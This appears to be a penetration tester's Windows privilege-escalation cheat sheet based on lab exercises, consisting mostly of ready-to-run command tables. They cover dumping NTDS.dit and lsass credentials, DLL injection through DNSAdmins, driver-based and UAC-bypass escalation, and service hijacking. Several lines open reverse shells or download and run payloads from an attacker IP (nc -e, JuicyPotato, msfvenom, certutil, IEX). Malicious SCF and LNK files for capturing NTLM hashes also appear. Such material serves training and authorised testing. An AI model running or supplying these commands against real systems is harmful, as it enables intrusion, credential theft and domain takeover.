%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav5
We may also come across .kdbx KeePass database files, OneNote notebooks, files such as passwords.*, pass.*, creds.*, scripts, other configuration files, virtual hard drive files, and more that we can target to extract sensitive information from to elevate our privileges and further our access.
SeBackupPrivilege
The SeBackupPrivilege allows us to traverse any folder and list the folder contents. This will let us copy a file from a folder, even if there is no access control entry (ACE) for us in the folder’s access control list (ACL). However, we can’t do this using the standard copy command. Instead, we need to programmatically copy the data, making sure to specify the FILE_FLAG_BACKUP_SEMANTICS flag.
This can allow for attacks on the DC including copying protected files such as NTDS.dit which can be used to later extract creds.
| Command | Description |
|---|---|
| SeBackupPrivilegeUtils | Downloaded both Dlls at bottom of project |
Import-Module .\SeBackupPrivilegeUtils.dll Import-Module .\SeBackupPrivilegeCmdLets.dll |
Import both modules |
whoami /priv \| findstr Backup |
Priv check |
SetBackupPrivilege |
Enables BackupPriv right |
Get-SeBackupPrivilege |
Checks for right once module imported |
Copy-FileSeBackupPrivilege 'C:\Confidential\2021 Contract.txt' .\Contract.txt |
Copy Protected file once priv enabled |
With the priv now enabled, we can focus on attacking the NTDS file, by first making a copy of the disk using diskshadow. As we are unable to fully interact with the NTDS.dit file as it is in use, unlike a copied version.
Copying NTDS using SeBackupPriv
diskshadow.exe
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC, 10/14/2020 12:57:52 AM
DISKSHADOW> set verbose on
DISKSHADOW> set metadata C:\Windows\Temp\meta.cab
DISKSHADOW> set context clientaccessible
DISKSHADOW> set context persistent
DISKSHADOW> begin backup
DISKSHADOW> add volume C: alias cdrive
DISKSHADOW> create
DISKSHADOW> expose %cdrive% E:
DISKSHADOW> end backup
DISKSHADOW> exit
dir E:
Directory: E:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/6/2021 1:00 PM Confidential
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 3/24/2021 6:20 PM Program Files
d----- 9/15/2018 2:06 AM Program Files (x86)
d----- 5/6/2021 1:05 PM Tools
d-r--- 5/6/2021 12:51 PM Users
d----- 3/24/2021 6:38 PM Windows
By using diskshadow, we have now made a copy of the C:\ drive which can be used to grab the NTDS.dit file.
Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\Tools\ntds.dit
Extracting/Dumping hashes
With the NTDS.dit extracted, we can use a tool such as secretsdump.py or the PowerShell DSInternals module to extract all Active Directory account credentials. Below example extracts the Administrator using DSInternals
Import-Module .\DSInternals.psd1
$key = Get-BootKey -SystemHivePath .\SYSTEM
Get-ADDBAccount -DistinguishedName 'CN=administrator,CN=users,DC=inlanefreight,DC=local' -DBPath .\ntds.dit -BootKey $key
We can achieve similar using SecretsDump to dump hashes locally for use with PassTheHash attacks or to crack.
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL
Robocopy
The built-in utility robocopy can be used to copy files in backup mode as well. Robocopy is a command-line directory replication tool. It can be used to create backup jobs and includes features such as multi-threaded copying, automatic retry, the ability to resume copying, and more. Robocopy differs from the copy command in that instead of just copying all files, it can check the destination directory and remove files no longer in the source directory.
robocopy /B E:\Windows\NTDS .\ntds ntds.dit
Event Log Readers
While careful monitoring of Event Logs can be painful particularly in environments where teams are actively alerting around specific events types
logs can also be used to extract sensitive data, such as user passwords and accounts.
| Command | Description |
| — | — |
| net localgroup "Event Log Readers"| Add user to Event Log Readers group |
| wevtutil qe Security /rd:true /f:text | Select-String “/user”|
| wevtutil qe Security /rd:true /f:text /r:share01 /u:julie.clay /p:Welcome1 | findstr “/user”| Pass username and password fields to wevtuil|
|Get-WinEvent -LogName security | where { $.ID -eq 4688 -and $.Properties[8].Value -like ‘/user’} | Select-Object @{name=’CommandLine’;expression={ $_.Properties[8].Value }}`| we filter for process creation events (4688), which contain /user in the process command line.|
DNSAdmins
The Windows DNS service supports custom plugins and can call functions from them to resolve name queries that are not in the scope of any locally hosted DNS zones. The DNS service runs as NT AUTHORITY\SYSTEM, so membership in this group could potentially be leveraged to escalate privileges on a Domain Controller or in a situation where a separate server is acting as the DNS server for the domain. It is possible to use the built-in dnscmd utility to specify the path of the plugin DLL
| Command | Description |
|---|---|
msfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dll |
|
dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\Desktop\adduser.dll |
load custom DLL as non-priv user |
wmic useraccount where name="netadm" get sid |
Find user SID |
net group "Domain Admins" /dom |
Confirmed Domain admin |
sc.exe sdshow DNS |
Get permissions for DNS Service |
| mimilib | Command line execution via modification of kdns.c |
sc stop dns |
Stop DNS |
sc start dns |
Start DNS |
sc query dns |
DNS Service status |
reg delete \\10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters /v ServerLevelPluginDll |
Delete registry key |
Another way to abuse DnsAdmins group privileges is by creating a WPAD record. Membership in this group gives us the rights to disable global query block security, which by default blocks this attack. Server 2008 first introduced the ability to add to a global query block list on a DNS server. By default, Web Proxy Automatic Discovery Protocol (WPAD) and Intra-site Automatic Tunnel Addressing Protocol (ISATAP) are on the global query block list. These protocols are quite vulnerable to hijacking, and any domain user can create a computer object or DNS record containing those names.
| Command | Description |
|---|---|
Set-DnsServerGlobalQueryBlockList -Enable $false -ComputerName dc01.inlanefreight.local |
Disable WPAD Query Block list |
Add-DnsServerResourceRecordA -Name wpad -ZoneName inlanefreight.local -ComputerName dc01.inlanefreight.local -IPv4Address 10.10.14.3 |
Add a WPAD record point to attacker controlled machine |
Hyper-V Administrators
The Hyper-V Administrators group has full access to all Hyper-V features. If Domain Controllers have been virtualized, then the virtualization admins should be considered Domain Admins. They could easily create a clone of the live Domain Controller and mount the virtual disk offline to obtain the NTDS.dit file and extract NTLM password hashes for all users in the domain. It is also well documented on this blog, that upon deleting a virtual machine, vmms.exe attempts to restore the original file permissions on the corresponding .vhdx file and does so as NT AUTHORITY\SYSTEM, without impersonating the user
| Command | Description |
|---|---|
| Mozilla Maintenance Service hardlink | NT Hardlink proof of concept |
takeown /F C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe |
Take ownership of file |
sc.exe start MozillaMaintenance |
Start malicious service |
| Hardlink has been mitigated by March 2020 Windows security update | |
| Hyper-V Exploitation Resources |
Print Operators
Print Operators is another highly privileged group, which grants its members the SeLoadDriverPrivilege, rights to manage, create, share, and delete printers connected to a Domain Controller, as well as the ability to log on locally to a Domain Controller and shut it down. Since Windows 10 Version 1803, the “SeLoadDriverPrivilege” is not exploitable, as it is no longer possible to include references to registry keys under “HKEY_CURRENT_USER”.
| Command | Description |
|---|---|
whoami /priv |
Check priv |
| UAC Bypass | UAC Bypass list needed to enable SeLoadDriverPrivilege |
| Printer DLL POC |
Edit the DLL to include the following C code then compile using VSCode using cl.exe
#include <windows.h>
#include <assert.h>
#include <winternl.h>
#include <sddl.h>
#include <stdio.h>
#include "tchar.h"
| Command | Description |
| — | — |
|cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp| Compile using cl|
|Capcom.sys| Download Capcom driver to C:\temp|
| reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys"|Add reference to Capcom driver to HKEY_CURRENT_USER within registry|
|reg add HKCU\System\CurrentControlSet\CAPCOM /v Type /t REG_DWORD /d 1| Create new DWORD enabling driver|
|.\DriverView.exe /stext drivers.txt| Check if driver is loaded using Driverview |
|cat drivers.txt \| Select-String -pattern Capcom| Check output looking for Capcom|
|EnableSeLoadDriverPrivilege.exe| Enable SeLoadDriverPrivilege|
|ExploitCapcom| Tool used to exploit Capcom.sys which launches shell with SYSTEM priv|
If we do not have GUI access to the target, we will have to modify the ExploitCapcom.cpp code before compiling. Here we can edit line 292 and replace “C:\Windows\system32\cmd.exe” with, say, a reverse shell binary created with msfvenom, for example: c:\ProgramData\revshell.exe.
TCHAR CommandLine[] = TEXT("C:\\ProgramData\\revshell.exe");
We can use a tool such as EoPLoadDriver to automate the process of enabling the privilege, creating the registry key, and executing NTLoadDriver to load the driver.
EoPLoadDriver.exe System\CurrentControlSet\Capcom c:\Tools\Capcom.sys
Server Operators
The Server Operators group allows members to administer Windows servers without needing assignment of Domain Admin privileges. It is a very highly privileged group that can log in locally to servers, including Domain Controllers.
Membership of this group confers the powerful SeBackupPrivilege and SeRestorePrivilege privileges and the ability to control local services.
| Command | Description |
|---|---|
sc qc AppReadiness |
Get details on service using sc |
c:\Tools\PsService.exe security AppReadiness |
Get details of service using PSService |
net localgroup Administrators |
Check local group |
sc config AppReadiness binPath= "cmd /c net localgroup Administrators server_adm /add" |
Change AppReadiness Service Binary to execute a command. In this case adding account to Administrators local group |
sc start AppReadiness |
Start modified service |
net localgroup Administrators |
Should now be part of the group |
crackmapexec smb 10.129.43.9 -u server_adm -p 'HTB_@cademy_stdnt!' |
Use crackmapexec to perform activity |
secretsdump.py server_adm@10.129.43.9 -just-dc-user administrator |
Retrieve NTLM Password hashes using secretsdump.py |
Weak Permissions
| Command | Description |
|---|---|
.\SharpUp.exe audit |
SharpUp checks for service binaries suffering from weak ACLs |
icacls PATHTOEXE |
Check permissions assosicated with binary |
cmd /c copy /Y SecurityService.exe "C:\Program Files (x86)\PCProtect\SecurityService.exe" |
replace weak binary using cmd |
accesschk.exe /accepteula -quvcw WindscribeService |
AccessChk from the Sysinternals suite to enumerate permissions on the service flags: -q (omit banner), -u (suppress errors), -v (verbose), -c (specify name of a Windows service), and -w (show only objects that have write access). |
C:\htb> accesschk.exe /accepteula -quvcw WindscribeService
Accesschk v6.13 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2020 Mark Russinovich
Sysinternals - www.sysinternals.com
WindscribeService
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
In above example we can see that SERVICE_ALL_ACCESS rights, allowing all authenticated users full read/write control.
| Command | Description |
|---|---|
sc config WindscribeService binpath="cmd /c net localgroup administrators htb-student /add" |
set the binary path to run any command or executable of our choosing (such as a reverse shell binary). |
sc stop WindscribeService |
Stop service |
sc start WindscribeService |
Start service containing our command |
wmic service get name,displayname,pathname,startmode \|findstr /i "auto" .\| findstr /i /v "c:\windows\\" \| findstr /i /v """ |
Find unquoted binary paths. When a service is installed, the registry configuration specifies a path to the binary that should be executed on service start. If this binary is not encapsulated within quotes, Windows will attempt to locate the binary in different folders. |
accesschk.exe /accepteula "mrb3n" -kvuqsw hklm\System\CurrentControlSet\services |
Show registry keys where mrb3n has write access. |
Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\ModelManagerService -Name "ImagePath" -Value "C:\Users\john\Downloads\nc.exe -e cmd.exe 10.10.10.205 443" |
Modify ImagePath for registry key from above which was identified above. |
Get-CimInstance Win32_StartupCommand \| select Name, command, Location, User \|fl |
Show startup services |
Attacking Windows OS Components
Attacking windows can often mean attacking the underlying foundation of the OS, such as modifying the registry hive, attacking service binaries, attacking the kernal or bypassing UAC.
First, it’s important to understand our environment , the version of windows can be determine by running the following command and referencing against various lists, such as Windows Releases
| Command | Description |
|---|---|
[environment]::OSVersion.Version |
Get version |
systeminfo |
Gets detailed systeminfo |
wmic qfe get Caption,Description,HotFixID,InstalledOn |
Get Hotfixes |
Automated Discovery
Through the use of WinPEAS, the windows equiv of LinPEAS we can automatically automate recon. This is extremely noisy and is a massive information overload, particularly if you don’t know what you are looking at. Alternatively script is PrivescCheck Automation is not always the answer. Understand your fundamentals first.
User Access Controls (UAC)
The UACME project maintains a list of UAC bypasses, including information on the affected Windows build number, the technique used, and if Microsoft has issued a security update to fix it
UAC Group Policy
There is no command-line version of the GUI consent prompt, so its necessary to bypass UAC to execute commands with privileged access tokens.
| Commands | Description |
|---|---|
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA |
Determine if UAC is enabled (0x1 is True) |
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin |
Query ConsentPromptBehaviorAdmin to determine behaviour |
Handy Commands
| Command | Description |
|---|---|
mssqlclient.py sql_dev@10.129.43.30 -windows-auth |
Connect using mssqlclient.py |
enable_xp_cmdshell |
Enable xp_cmdshell with mssqlclient.py |
xp_cmdshell whoami |
Run OS commands with xp_cmdshell |
c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10.14.3 443 -e cmd.exe" -t * |
Escalate privileges with JuicyPotato. JuicyPotato doesn’t work on Windows Server 2019 and Windows 10 build 1809 onwards |
c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe 10.10.14.3 8443 -e cmd" |
Escalating privileges with PrintSpoofer |
procdump.exe -accepteula -ma lsass.exe lsass.dmp |
Take memory dump with ProcDump |
sekurlsa::minidump lsass.dmp and sekurlsa::logonpasswords
|
Use MimiKatz to extract credentials from LSASS memory dump |
dir /q C:\backups\wwwroot\web.config |
Checking ownership of a file |
takeown /f C:\backups\wwwroot\web.config |
Taking ownership of a file |
Get-ChildItem -Path ‘C:\backups\wwwroot\web.config’ \| select name,directory, @{Name=“Owner”;Expression={(Ge t-ACL $_.Fullname).Owner}} |
Confirming chan2ged ownership of a file |
icacls “C:\backups\wwwroot\web.config” /grant htb-student:F |
Modifying a file ACL |
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL |
Extract hashes with secretsdump.py |
robocopy /B E:\Windows\NTDS .\ntds ntds.dit |
Copy files with ROBOCOPY |
wevtutil qe Security /rd:true /f:text \| Select-String "/user" |
Searching security event logs |
wevtutil qe Security /rd:true /f:text /r:share01 /u:julie.clay /p:Welcome1 \| findstr "/user" |
Passing credentials to wevtutil |
Get-WinEvent -LogName security \| where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*' } \| Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }} |
Searching event logs with PowerShell |
msfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dll |
Generate malicious DLL |
dnscmd.exe /config /serverlevelplugindll adduser.dll |
Loading a custom DLL with dnscmd |
wmic useraccount where name="netadm" get sid |
Finding a user’s SID |
sc.exe sdshow DNS |
Checking permissions on DNS service |
sc stop dns |
Stopping a service |
sc start dns |
Starting a service |
reg query \\10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters |
Querying a registry key |
reg delete \\10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters /v ServerLevelPluginDll |
Deleting a registry key |
sc query dns |
Checking a service status |
Set-DnsServerGlobalQueryBlockList -Enable $false -ComputerName dc01.inlanefreight.local |
Disabling the global query block list |
Add-DnsServerResourceRecordA -Name wpad -ZoneName inlanefreight.local -ComputerName dc01.inlanefreight.local -IPv4Address 10.10.14.3 |
Adding a WPAD record |
cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp |
Compile with cl.exe |
reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys" |
Add reference to a driver (1) |
reg add HKCU\System\CurrentControlSet\CAPCOM /v Type /t REG_DWORD /d 1 |
Add reference to a driver (2) |
.\DriverView.exe /stext drivers.txt and cat drivers.txt \| Select-String -pattern Capcom
|
Check if driver is loaded |
EoPLoadDriver.exe System\CurrentControlSet\Capcom c:\Tools\Capcom.sys |
Using EopLoadDriver |
c:\Tools\PsService.exe security AppReadiness |
Checking service permissions with PsService |
sc config AppReadiness binPath= "cmd /c net localgroup Administrators server_adm /add" |
Modifying a service binary path |
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA |
Confirming UAC is enabled |
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin |
Checking UAC level |
[environment]::OSVersion.Version |
Checking Windows version |
cmd /c echo %PATH% |
Reviewing path variable |
curl http://10.10.14.3:8080/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll" |
Downloading file with cURL in PowerShell |
rundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll |
Executing custom dll with rundll32.exe |
.\SharpUp.exe audit |
Running SharpUp |
icacls "C:\Program Files (x86)\PCProtect\SecurityService.exe" |
Checking service permissions with icacls |
cmd /c copy /Y SecurityService.exe "C:\Program Files (x86)\PCProtect\SecurityService.exe" |
Replace a service binary |
wmic service get name,displayname,pathname,startmode \| findstr /i "auto" \| findstr /i /v "c:\windows\\" \| findstr /i /v """ |
Searching for unquoted service paths |
accesschk.exe /accepteula "mrb3n" -kvuqsw hklm\System\CurrentControlSet\services |
Checking for weak service ACLs in the Registry |
Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\ModelManagerService -Name "ImagePath" -Value "C:\Users\john\Downloads\nc.exe -e cmd.exe 10.10.10.205 443" |
Changing ImagePath with PowerShell |
Get-CimInstance Win32_StartupCommand \| select Name, command, Location, User \| fl |
Check startup programs |
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.3 LPORT=8443 -f exe > maintenanceservice.exe |
Generating a malicious binary |
get-process -Id 3324 |
Enumerating a process ID with PowerShell |
get-service \| ? {$_.DisplayName -like 'Druva*'} |
Enumerate a running service by name with PowerShell |
.\psgetsys.ps1; [MyProcess]::CreateProcessFromParent(<system_pid>,<command_to_execute>,"") |
Script RCE using SeDebugPrivilege as System |
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated |
Query registry to see if Always Install Elevated is set. If so Can create a malicious msi using PowerUp.ps1 |
Import-Module .\PowerUp.ps1 & Write-UserAddMSI |
Import PowerUp and create malicious msi to create backdoor user |
runas /user:backdoor cmd |
Run as created user, in this case backdoor |
| Bypass UAC | Github repo full of useful tricks and tips to bypass UAC |
reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ /d "" /f && reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /ve /t REG_SZ /d "cmd.exe" /f && start computerdefaults.exe |
Bypass UAC using computerdefaults |
reg add HKCU\Software\Classes\ms-settings\shell\open\command /f /ve /t REG_SZ /d "cmd.exe" && start fodhelper.exe |
Bypass UAC using optional features or fodhelper.exe |
dir "C:\Program Files" |
Basic info on installed files present within Program Files |
Credential Theft
| Command | Description |
|---|---|
findstr /SIM /C:"password" *.txt *ini *.cfg *.config *.xml |
Search for files with the phrase “password” |
gc 'C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Custom Dictionary.txt' \| Select-String password |
Searching for passwords in Chrome dictionary files |
(Get-PSReadLineOption).HistorySavePath |
Confirm PowerShell history save path |
gc (Get-PSReadLineOption).HistorySavePath |
Reading PowerShell history file |
foreach($user in ((ls C:\users).fullname)){cat "$user\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt" -ErrorAction SilentlyContinue} |
Retreive all PowerShell history files which we can access as our current user. |
$credential = Import-Clixml -Path 'C:\scripts\pass.xml' |
Decrypting PowerShell credentials |
cd c:\Users\htb-student\Documents & findstr /SI /M "password" *.xml *.ini *.txt |
Searching file contents for a string |
findstr /si password *.xml *.ini *.txt *.config |
Searching file contents for a string |
findstr /spin "password" *.* |
Searching file contents for a string |
select-string -Path C:\Users\htb-student\Documents\*.txt -Pattern password |
Search file contents with PowerShell |
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config* |
Search for file extensions |
where /R C:\ *.config |
Search for file extensions |
Get-ChildItem C:\ -Recurse -Include *.rdp, *.config, *.vnc, *.cred -ErrorAction Ignore |
Search for file extensions using PowerShell |
cmdkey /list |
List saved credentials |
runas /savecred /user:USERNAME "COMMAND HERE" |
Use saved credential to run command |
.\SharpChrome.exe logins /unprotect |
Retrieve saved Chrome credentials |
.\lazagne.exe -h |
View LaZagne help menu |
.\lazagne.exe all |
Run all LaZagne modules |
Invoke-SessionGopher -Target WINLPE-SRV01 |
Running SessionGopher |
netsh wlan show profile |
View saved wireless networks |
netsh wlan show profile ilfreight_corp key=clear |
Retrieve saved wireless passwords |
Invoke-SqliteQuery -Database $db -Query "SELECT Text FROM Note" \| ft -wrap |
Import PSSQLITE Module to view data from Sticky Notes DB |
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" |
Query registry for Autologon credentials |
reg query HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions |
Query registry to review saved PuTTY Sessions. Add Session name to query Session |
Other files of interest within Windows include
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
%WINDIR%\System32\drivers\etc\hosts
C:\ProgramData\Configs\*
C:\Program Files\Windows PowerShell\*
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Computer\HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\<SESSION NAME>
Use of malicious .ico (icon) file to force NTLMV2 authentication to attacker infra.
[Shell]
Command=2
IconFile=\\ATTCKERIP\share\legit.ico
[Taskbar]
Command=ToggleDesktop
| Command | Description |
| — | — |
|sudo responder -wrf -v -I tun0| Start responder and wait for attempted authentication |
|hashcat -m 5600 HASH WORDLIST| Attempt to crack hash using hashcat|
Using SCFs no longer works on Server 2019 hosts, but we can achieve the same effect using a malicious .lnk file. We can use various tools to generate a malicious .lnk file, such as Lnkbomb, as it is not as straightforward as creating a malicious .scf file. We can also make one using a few lines of PowerShell:
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("C:\legit.lnk")
$lnk.TargetPath = "\\<attackerIP>\@pwn.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the directory where this file is saved will trigger an auth request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
Other Commands
| Command | Description |
|---|---|
certutil.exe -urlcache -split -f http://10.10.14.3:8080/shell.bat shell.bat |
Transfer file with certutil |
certutil -encode file1 encodedfile |
Encode file with certutil |
certutil -decode encodedfile file2 |
Decode file with certutil |
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer |
Query for always install elevated registry key (1) |
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer |
Query for always install elevated registry key (2) |
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.3 lport=9443 -f msi > aie.msi |
Generate a malicious MSI package |
msiexec /i c:\users\htb-student\desktop\aie.msi /quiet /qn /norestart |
Executing an MSI package from command line |
schtasks /query /fo LIST /v |
Enumerate scheduled tasks |
Get-ScheduledTask \| select TaskName,State |
Enumerate scheduled tasks with PowerShell |
.\accesschk64.exe /accepteula -s -d C:\Scripts\ |
Check permissions on a directory |
Get-LocalUser |
Check local user description field |
Get-WmiObject -Class Win32_OperatingSystem \| select Description |
Enumerate computer description field |
Get-WmiObject -Class Win32_Product \| select Name, Version |
Enumerate installed products |
guestmount -a SQL01-disk1.vmdk -i --ro /mnt/vmd |
Mount VMDK on Linux |
guestmount --add WEBSRV10.vhdx --ro /mnt/vhdx/ -m /dev/sda1 |
Mount VHD/VHDX on Linux |
sudo python2.7 windows-exploit-suggester.py --update |
Update Windows Exploit Suggester database |
python2.7 windows-exploit-suggester.py --database 2021-05-13-mssb.xls --systeminfo win7lpe-systeminfo.txt |
Running Windows Exploit Suggester |
IEX (iwr 'http://10.10.10.205/procmon.ps1') |
Run Monitor Script hosted on attacker machine using Invoke-Expression and Invoke-WebRequest. |
| ` podman build -f dockerfile -t Pcredz . ` | Build image within PCredz folder using podman |
docker run --net=host -v $(pwd):/opt/Pcredz -it Pcredz |
map the current working directory inside the Pcredz container and run container. Ensure PCAP file is within location this is ran from EG run command from /home/kali/Binaries/Pcredz/demo.pcapng
|
Useful tools
| Tool | Description |
|---|---|
| Seatbelt | C# project for performing a wide variety of local privilege escalation checks |
| winPEAS | WinPEAS is a script that searches for possible paths to escalate privileges on Windows hosts. All of the checks are explained here |
| PowerUp | PowerShell script for finding common Windows privilege escalation vectors that rely on misconfigurations. It can also be used to exploit some of the issues found |
| SharpUp | C# version of PowerUp |
| JAWS | PowerShell script for enumerating privilege escalation vectors written in PowerShell 2.0 |
| SessionGopher | SessionGopher is a PowerShell tool that finds and decrypts saved session information for remote access tools. It extracts PuTTY, WinSCP, SuperPuTTY, FileZilla, and RDP saved session information |
| Watson | Watson is a .NET tool designed to enumerate missing KBs and suggest exploits for Privilege Escalation vulnerabilities. |
| LaZagne | Tool used for retrieving passwords stored on a local machine from web browsers, chat tools, databases, Git, email, memory dumps, PHP, sysadmin tools, wireless network configurations, internal Windows password storage mechanisms, and more |
| Windows Exploit Suggester - Next Generation | WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10, including their Windows Server counterparts, is supported |
| Sysinternals Suite | We will use several tools from Sysinternals in our enumeration including AccessChk, PipeList, and PsService |
| PCredz | Tool used to tool extract Credit card numbers, NTLM(DCE-RPC, HTTP, SQL, LDAP, etc), Kerberos (AS-REQ Pre-Auth etype 23), HTTP Basic, SNMP, POP, SMTP, FTP, IMAP, etc from a pcap file or from a live interface |
General scans
winPEAS.exe
windows-privesc-check2.exe
Seatbelt.exe -group=all
powershell -exec bypass -command "& { Import-Module .\PowerUp.ps1; Invoke-AllChecks; }"
Powerless.bat
winPEAS.bat
Search for CVE
systeminfo > systeminfo.txt
python windows-exploit-suggester.py --update
python windows-exploit-suggester.py --database <DATE>-mssb.xlsx --systeminfo systeminfo.txt
systeminfo > systeminfo.txt
wmic qfe > qfe.txt
python wes.py -u
python wes.py systeminfo.txt qfe.txt
powershell -exec bypass -command "& { Import-Module .\Sherlock.ps1; Find-AllVulns; }"
CVE-2019-1388
The issue was in the UAC mechanism, which presented an option to show information about an executable’s certificate, opening the Windows certificate dialog when a user clicks the link. The Issued By field in the General tab is rendered as a hyperlink if the binary is signed with a certificate that has Object Identifier (OID) 1.3.6.1.4.1.311.2.1.10. This OID value is identified in the wintrust.h header as SPC_SP_AGENCY_INFO_OBJID which is the SpcSpAgencyInfo field in the details tab of the certificate dialog. If it is present, a hyperlink included in the field will render in the General tab. This vulnerability can be exploited easily using an old Microsoft-signed executable (hhupd.exe) that contains a certificate with the SpcSpAgencyInfo field populated with a hyperlink.
When we click on the hyperlink, a browser window will launch running as NT AUTHORITY\SYSTEM. Once the browser is opened, it is possible to “break out” of it by leveraging the View page source menu option to launch a cmd.exe or PowerShell.exe console as SYSTEM.
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
Post exploitation
lazagne.exe all
SharpWeb.exe
mimikatz.exe
JuicyPotato
If the user has SeImpersonate or SeAssignPrimaryToken privileges then you are SYSTEM.
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c nc.exe <IP> <PORT> -e c:\windows\system32\cmd.exe" -t *
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c nc.exe <IP> <PORT> -e c:\windows\system32\cmd.exe" -t * -c <CLSID>
# CLSID
https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md
Methodology to follow
https://guif.re/windowseop
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
https://mysecurityjournal.blogspot.com/p/client-side-attacks.html
http://www.fuzzysecurity.com/tutorials/16.html
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
Autorun
Detection
powershell -exec bypass -command "& { Import-Module .\PowerUp.ps1; Invoke-AllChecks; }"
[*] Checking for modifiable registry autoruns and configs...
Key : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\My Program
Path : "C:\Program Files\Autorun Program\program.exe"
ModifiableFile : @{Permissions=System.Object[]; ModifiablePath=C:\Program Files\Autorun Program\program.exe; IdentityReference=Everyone}
or
winPEAS.exe
[+] Autorun Applications(T1010)
Folder: C:\Program Files\Autorun Program
